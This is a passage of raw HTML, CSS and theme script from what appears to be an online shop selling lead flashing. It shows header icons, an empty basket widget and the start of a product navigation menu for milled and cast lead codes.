stroke-width:12px;"/></svg></center></a></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_57 td-cwao-header-ico-text tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57,.tdi_57 p{font-family:Poppins!important;font-size:13px!important;line-height:1!important}.tdi_57 a{color:#000000}.tdi_57 a:hover{color:#f40029}@media (min-width:1019px) and (max-width:1140px){.tdi_57,.tdi_57 p{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57,.tdi_57 p{font-size:11px!important}}</style><div class="td-fix-index"><p style="text-align: center;"><a href="index-224.html">Shop Brand</a></p>
</div></div></div></div></div><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_59 .vc_column-inner,.tdi_59 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_61 td-cwao-header-ico">
<style scoped>.tdi_61{margin-bottom:0px!important}@media(min-width:1141px){.tdi_61{display:inline-block!important}}</style><div class="td-fix-index"><a href="index-225.html"><center><?xml version="1.0" encoding="UTF-8"?><svg height="45" id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="55" height="45" class="bulkicons" viewBox="0 0 96.49 76.97"><path d="m18.78,13.49c-.22,0-.44-.06-.64-.18-.58-.35-.77-1.11-.42-1.69l3.96-6.56c.35-.58,1.11-.77,1.69-.42.58.35.77,1.11.42,1.69l-3.96,6.56c-.23.38-.64.6-1.06.6Z" style="stroke:#000; stroke-miterlimit:10; stroke-width:.5px;"/><path d="m36.44,76.72c-1.14,0-2.27-.24-3.34-.72-1.99-.89-3.52-2.51-4.29-4.55-.78-2.04-.71-4.26.18-6.25.89-1.99,2.51-3.52,4.55-4.29,4.21-1.6,8.94.52,10.54,4.73,1.6,4.21-.52,8.94-4.73,10.54-.95.36-1.93.54-2.91.54Zm0-13.89c-.67,0-1.36.12-2.02.37-1.43.54-2.55,1.61-3.18,3-.62,1.39-.67,2.94-.13,4.37.54,1.43,1.61,2.55,3,3.18,1.39.62,2.94.67,4.37.13,2.94-1.12,4.42-4.42,3.31-7.37-.87-2.28-3.04-3.68-5.34-3.68Z" style="stroke:#000; stroke-miterlimit:10; stroke-width:.5px;"/><path d="m39.91,63.77c-.21,0-.43-.06-.61-.16-.59-.34-1.23-.57-1.91-.68-.43-.07-.79-.37-.95-.78L17.85,13.28,3.59,9.23C1.65,8.68.31,6.95.25,4.92c-.04-1.46.55-2.79,1.62-3.66C3.01.35,4.53.03,6.06.4l16.97,4.1c.4.09.72.38.86.76l18.48,48.56,48.11-18.31c2.19-.84,4.65.27,5.49,2.46.83,2.19-.27,4.65-2.46,5.49l-53.15,20.23c-.14.05-.29.08-.44.08Zm-1.41-3.12c.51.13,1.01.31,1.49.54l52.63-20.03c.45-.17.8-.5,1-.94.2-.44.21-.92.04-1.37-.35-.92-1.39-1.39-2.31-1.04l-49.26,18.74c-.31.12-.64.11-.94-.03-.3-.13-.53-.38-.65-.69L21.82,6.74,5.48,2.8c-.77-.19-1.52-.05-2.05.38-.48.39-.73.98-.71,1.68.03.95.65,1.75,1.54,2.01l14.86,4.22c.37.11.68.38.81.75l18.58,48.82Z" style="stroke:#000; stroke-miterlimit:10; stroke-width:.5px;"/><path d="m42.93,67.31c-.33,0-.67-.13-.91-.4-.46-.5-.42-1.28.08-1.74l8.8-8.04c.5-.46,1.28-.42,1.74.08.46.5.42,1.28-.08,1.74l-8.8,8.04c-.24.22-.53.32-.83.32Z" style="stroke:#000; stroke-miterlimit:10; stroke-width:.5px;"/><path d="m46.44,54.82c-.5,0-.96-.3-1.15-.79l-6.67-17.53c-.24-.63.08-1.35.71-1.59l18.53-7.05c.3-.12.64-.11.94.03.3.13.53.38.65.69l6.67,17.53c.12.31.11.64-.03.94-.13.3-.38.53-.69.65l-18.53,7.05c-.14.06-.29.08-.44.08Zm-5.08-18.04l5.79,15.22,16.23-6.17-5.79-15.23-16.23,6.18Z" style="stroke:#000; stroke-miterlimit:10; stroke-width:.5px;"/><path d="m69.77,45.94c-.17,0-.34-.04-.5-.11-.3-.13-.53-.38-.65-.69l-6.67-17.53c-.24-.64.08-1.35.71-1.59l18.53-7.05c.3-.12.64-.11.94.03.3.13.53.38.65.69l6.67,17.53c.24.64-.08,1.35-.71,1.59l-18.53,7.05c-.14.05-.29.08-.44.08Zm-5.08-18.05l5.79,15.23,16.23-6.18-5.79-15.23-16.23,6.18Z" style="stroke:#000; stroke-miterlimit:10; stroke-width:.5px;"/><path d="m50.56,33.19c-.17,0-.34-.04-.5-.11-.3-.13-.53-.38-.65-.69l-6.67-17.53c-.24-.64.08-1.35.71-1.59l18.53-7.05c.3-.12.64-.11.94.03.3.13.53.38.65.69l6.67,17.53c.24.63-.08,1.35-.71,1.59l-18.53,7.05c-.14.05-.29.08-.44.08Zm-5.08-18.05l5.79,15.23,16.23-6.18-5.79-15.23-16.23,6.18Z" style="stroke:#000; stroke-miterlimit:10; stroke-width:.5px;"/></svg></center></a></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62 td-cwao-header-ico-text tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>.tdi_62,.tdi_62 p{font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:400!important}.tdi_62 a{color:#000000}.tdi_62 a:hover{color:#f40029}@media (min-width:1019px) and (max-width:1140px){.tdi_62,.tdi_62 p{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62,.tdi_62 p{font-size:11px!important}}</style><div class="td-fix-index"><p style="text-align: center;"><a href="index-225.html" data-wplink-edit="true">Shop Bulk</a></p>
</div></div></div></div></div><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64 .vc_column-inner,.tdi_64 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_woo_menu_cart tdi_65 tdw-wmc-empty td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.td_woo_menu_cart{z-index:998;vertical-align:middle}.td_woo_menu_cart .tdw-block-inner{font-size:0;line-height:0}.td_woo_menu_cart .tdw-wmc-wrap{display:inline-block;position:relative}.td_woo_menu_cart .tdw-wmc-link{position:relative;display:flex;flex-wrap:wrap}.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-widget{opacity:1;visibility:visible}.td_woo_menu_cart .tdw-wmc-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmc-icon{display:block;color:#000}.td_woo_menu_cart .tdw-wmc-icon-svg{line-height:0}.td_woo_menu_cart .tdw-wmc-icon-svg svg{height:auto}.td_woo_menu_cart .tdw-wmc-icon-svg svg,.td_woo_menu_cart .tdw-wmc-icon-svg svg *{fill:#000}.td_woo_menu_cart .tdw-wmc-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;min-width:16px;min-height:16px;padding:2px 4px;background-color:var(--td_theme_color,#4db2ec);font-size:10px;text-align:center;line-height:1;color:#fff;border-radius:50px}.td_woo_menu_cart .tdw-wmc-txt{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.td_woo_menu_cart .tdw-wmc-widget{position:absolute;top:100%;right:0;width:290px;opacity:0;visibility:hidden;z-index:10;font-size:14px;line-height:21px;text-align:left}.td_woo_menu_cart .tdw-wmc-widget:before{content:'';display:block;width:100%;height:18px}.td_woo_menu_cart .tdw-wmc-widget .tdw-wmc-widget-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000}.td_woo_menu_cart:not(.tdw-wmc-empty) .tdw-wmc-widget .tdw-wmc-widget-inner{padding:7px 0 15px}.td_woo_menu_cart.tdw-wmc-empty .tdw-wmc-widget .tdw-wmc-widget-inner{padding:15px}.td_woo_menu_cart .tdw-wmc-widget .cart_list{margin:0;padding-bottom:7px;border-bottom:1px solid #eee}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item{margin:0;display:flex;flex-wrap:wrap;position:relative;list-style-type:none}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover{background-color:#f9f9f9}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:last-child{margin-bottom:0!important}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .blockOverlay{background:#fff!important;opacity:0.75!important}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2){display:flex;flex:1;padding-right:4px;font-size:11px;font-weight:600;line-height:1.3;color:#000}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation{order:10;width:100%;margin-block-start:0;margin-block-end:0;margin-top:4px;font-size:9px;font-style:italic;line-height:1.2;color:#777;border:none}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation p{margin-bottom:0}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dt{margin:0;padding:0;clear:left;font-weight:normal;float:left}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dd{margin:0 0 0 5px;padding:0;float:left}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2):hover{color:var(--td_theme_color,#4db2ec)}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{position:absolute;left:0;top:0;margin-left:0}.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button{position:absolute;width:auto;height:auto;font-size:14px;line-height:1;font-weight:600;color:#f26060!important;opacity:0;transition:all 0.3s ease}.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button:hover{background-color:transparent;color:#f26060!important}.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover .remove_from_cart_button{opacity:1}.td_woo_menu_cart .tdw-wmc-widget .quantity{position:relative;align-self:flex-start;font-size:10px;line-height:1;color:#999999}.td_woo_menu_cart .tdw-wmc-widget .total{margin:0;padding:15px;text-align:right;font-size:12px;font-weight:600}.td_woo_menu_cart .tdw-wmc-widget .buttons{display:flex;justify-content:space-between;margin:0;padding:0 15px}.td_woo_menu_cart .tdw-wmc-widget .buttons a{display:inline-block;width:calc(50% - 5px);padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:32px;text-align:center;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;border-radius:0;z-index:1}.td_woo_menu_cart .tdw-wmc-widget .buttons a:hover{background-color:#777;color:#fff}.td_woo_menu_cart .tdw-wmc-widget .buttons .checkout{background-color:var(--td_theme_color,#4db2ec)}.td_woo_menu_cart .tdw-wmc-widget .woocommerce-mini-cart__empty-message{text-align:center;margin-bottom:0;font-size:12px;color:#888}.td_woo_menu_cart .tdw-wmc-icon-wrap:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-icon-wrap:after{display:block}body .tdi_65 .tdw-wmc-icon{font-size:35px;color:#0a0000}body .tdi_65 .tdw-wmc-txt{margin-left:14px;top:0px;display:none;font-family:Poppins!important;font-size:13px!important;line-height:1!important}body .tdi_65 .tdw-wmc-count{display:flex;color:#ffffff;background-color:#f40029;font-family:Poppins!important;font-size:12px!important}body .tdi_65 .td_block_inner{text-align:center}body .tdi_65 .tdw-wmc-widget{width:222px;right:0;left:auto;transform:none}body .tdi_65 .tdw-wmc-widget .mini_cart_item{padding-top:8px;padding-bottom:8px;padding-left:15px;padding-right:15px;min-height:56px;align-items:flex-start}body .tdi_65 .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{top:8px;left:15px;width:40px}body .tdi_65 .tdw-wmc-widget .remove_from_cart_button{bottom:8px;right:15px}body .tdi_65 .tdw-wmc-widget .mini_cart_item a:nth-child(2),body .tdi_65 .tdw-wmc-widget .mini_cart_item .variation{padding-left:46px}body .tdi_65 .tdw-wmc-widget .quantity{top:2px;font-family:var(--global-font-1)!important;line-height:1!important}body .tdi_65 .tdw-wmc-widget .total{text-align:right}body .tdi_65 .tdw-wmc-widget .buttons{padding:5px}body .tdi_65 .tdw-wmc-widget .buttons a{width:calc(50% - 2.5px);border-radius:5px;font-family:var(--global-font-1)!important;line-height:1.2!important}body .tdi_65 .tdw-wmc-icon-svg svg,body .tdi_65 .tdw-wmc-icon-svg svg *{fill:#0a0000}body .tdi_65 .tdw-wmc-widget .tdw-wmc-widget-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}body .tdi_65 .tdw-wmc-widget .mini_cart_item a:nth-child(2){color:#0a0a0a;font-family:var(--global-font-1)!important}body .tdi_65 .tdw-wmc-widget .mini_cart_item:hover a:nth-child(2){color:#ea004e}body .tdi_65 .tdw-wmc-widget .buttons a:first-child{color:#ffffff;background-color:#0a0a0a}body .tdi_65 .tdw-wmc-widget .buttons a:first-child:hover{color:#ffffff;background-color:#f40029}body .tdi_65 .tdw-wmc-widget .buttons .checkout{color:#ffffff;background-color:#f40029}body .tdi_65 .tdw-wmc-widget .buttons .checkout:hover{background-color:#0a0a0a}body .tdi_65 .tdw-wmc-widget .woocommerce-mini-cart__empty-message{font-family:Poppins!important;line-height:1!important}body .tdi_65 .tdw-wmc-widget .mini_cart_item .variation{font-family:var(--global-font-1)!important;line-height:1!important}body .tdi_65 .tdw-wmc-widget .total,body .tdi_65 .tdw-wmc-widget strong{font-family:var(--global-font-1)!important}@media (min-width:768px) and (max-width:1018px){body .tdi_65 .tdw-wmc-icon{font-size:25px}}</style><script type="rocketlazyloadscript">var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"tdicon":"td-icon-cart-empty","cart_horiz_align":"content-horiz-right","subtotal_horiz":"content-horiz-right","icon_size":"eyJhbGwiOjM1LCJwb3J0cmFpdCI6IjI1In0=","toggle_horiz_align":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","icon_color":"#0a0000","count_bg_color":"#f40029","f_count_font_family":"702","f_toggle_font_family":"702","f_toggle_font_size":"13","btn2_color":"#ffffff","f_noitems_font_family":"702","btn2_bg_color":"#f40029","btn2_bg_color_h":"#0a0a0a","show_value":"none","toggle_txt_pos":"","count_txt_color":"#ffffff","f_btns_font_family":"global-font-1_global","f_subtotal_font_family":"global-font-1_global","f_var_font_family":"global-font-1_global","f_amount_font_family":"global-font-1_global","f_title_font_family":"global-font-1_global","btn1_color":"#ffffff","btn1_bg_color":"#0a0a0a","btn1_bg_color_h":"#f40029","btn1_color_h":"#ffffff","btn_radius":"index-217.html","title_color_h":"#ea004e","title_color":"#0a0a0a","icon_space":"14","cart_width":"222","f_count_font_size":"12","f_toggle_font_line_height":"1.html","f_noitems_font_line_height":"1.html","f_amount_font_line_height":"1.html","f_var_font_line_height":"1.html","f_btns_font_line_height":"1.2","btns_padd":"index-217.html","btn_gap":"index-217.html","block_type":"td_woo_menu_cart","show_version":"","show_cart":"","separator":"","toggle_txt_align":"index.html","show_count":"flex","inline":"","float_block":"","cart_offset":"","cart_border":"","cart_border_style":"","cart_border_radius":"","cart_padding":"","cart_padding_e":"","items_padd":"","items_border":"","items_border_style":"","item_space":"","item_tb_padd":"","item_lr_padd":"","image_width":"40","image_space":"6.html","image_radius":"","meta_info_vert":"flex-start","qty_align":"2.html","var_top":"","subtotal_padd":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_count_font_header":"","f_count_font_title":"Cart items count text","f_count_font_settings":"","f_count_font_line_height":"","f_count_font_style":"","f_count_font_weight":"","f_count_font_transform":"","f_count_font_spacing":"","f_count_":"","f_toggle_font_title":"Cart value text","f_toggle_font_settings":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","cart_bg":"","cart_border_color":"","cart_arrow_color":"","cart_shadow_shadow_header":"","cart_shadow_shadow_title":"Shadow","cart_shadow_shadow_size":"","cart_shadow_shadow_offset_horizontal":"","cart_shadow_shadow_offset_vertical":"","cart_shadow_shadow_spread":"","cart_shadow_shadow_color":"","cart_no_items_color":"","f_noitems_font_header":"","f_noitems_font_title":"No items text","f_noitems_font_settings":"","f_noitems_font_size":"","f_noitems_font_style":"","f_noitems_font_weight":"","f_noitems_font_transform":"","f_noitems_font_spacing":"","f_noitems_":"","items_border_color":"","item_bg_color":"","item_bg_color_h":"","amount_color":"","amount_color_h":"","var_color":"","var_color_h":"","delete_color":"","delete_color_h":"","f_title_font_header":"","f_title_font_title":"Items title text","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_amount_font_title":"Items amount text","f_amount_font_settings":"","f_amount_font_size":"","f_amount_font_style":"","f_amount_font_weight":"","f_amount_font_transform":"","f_amount_font_spacing":"","f_amount_":"","f_var_font_title":"Variations text","f_var_font_settings":"","f_var_font_size":"","f_var_font_style":"","f_var_font_weight":"","f_var_font_transform":"","f_var_font_spacing":"","f_var_":"","subtotal_color":"","btn2_color_h":"","f_subtotal_font_header":"","f_subtotal_font_title":"Subtotal text","f_subtotal_font_settings":"","f_subtotal_font_size":"","f_subtotal_font_line_height":"","f_subtotal_font_style":"","f_subtotal_font_weight":"","f_subtotal_font_transform":"","f_subtotal_font_spacing":"","f_subtotal_":"","f_btns_font_title":"Buttons text","f_btns_font_settings":"","f_btns_font_size":"","f_btns_font_style":"","f_btns_font_weight":"","f_btns_font_transform":"","f_btns_font_spacing":"","f_btns_":"","css":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"index-217.html","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "1.html";
block_tdi_65.block_type = "td_woo_menu_cart";
block_tdi_65.post_count = "index-217.html";
block_tdi_65.found_posts = "155";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "31";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="tdw-block-inner"><div class="tdw-wmc-wrap"><a class="tdw-wmc-link" href="index-218.html"><div class="tdw-wmc-icon-wrap"><i class="tdw-wmc-icon td-icon-cart-empty"></i></div><span class="tdw-wmc-txt">&pound;0.00</span></a><div class="tdw-wmc-widget"><div class="tdw-wmc-widget-inner">

	<p class="woocommerce-mini-cart__empty-message">No products in the basket.</p>


</div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_66 td-cwao-header-ico-text tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:0px!important}</style>
<style>.tdi_66,.tdi_66 p{font-family:Poppins!important;font-size:13px!important;line-height:1!important}.tdi_66 a{color:#0a0a0a}.tdi_66 a:hover{color:#f40029}@media (min-width:1019px) and (max-width:1140px){.tdi_66,.tdi_66 p{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66,.tdi_66 p{font-size:11px!important}}</style><div class="td-fix-index"><p style="text-align: center;"><a href="index-218.html">Your Basket</a></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_68,.tdi_68 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:none}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_68{z-index:1!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-right:10px!important;padding-left:10px!important;display:none!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_67_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_71  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important;padding-top:10px!important;padding-bottom:10px!important;border-color:#ebebeb!important;z-index:0!important;border-style:solid!important;border-width:0!important}@media(min-width:1141px){.tdi_71{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{padding-top:6px!important;display:inline-block!important}}</style>
<style>.tdi_71,.tdi_71 p{font-family:Poppins!important;font-size:16px!important}</style><div class="td-fix-index">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-left " tabindex="0" data-ubermenu-target="ubermenu-main-7"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-7" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-7 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-items-vstretch ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-7" class="ubermenu-nav" data-title="Main menu"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-first ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-61549 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-11.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Lead Flashing</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61549 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21049 ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-11.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Milled Lead</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21049 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21050 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-12.html"><span class="ubermenu-target-title ubermenu-target-text">Code 3 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21051 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-13.html"><span class="ubermenu-target-title ubermenu-target-text">Code 4 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21052 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-14.html"><span class="ubermenu-target-title ubermenu-target-text">Code 5 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-15.html"><span class="ubermenu-target-title ubermenu-target-text">Code 6 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-16.html"><span class="ubermenu-target-title ubermenu-target-text">Code 7 Milled</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-24333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-17.html"><span class="ubermenu-target-title ubermenu-target-text">Code 8 Milled</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-52964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-18.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Cast Lead</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-52964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-19.html"><span class="ubermenu-target-title ubermenu-target-text">Code 3 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-20.html"><span class="ubermenu-target-title ubermenu-target-text">Code 4 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-21.html"><span class="ubermenu-target-title ubermenu-target-text">Code 5 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column 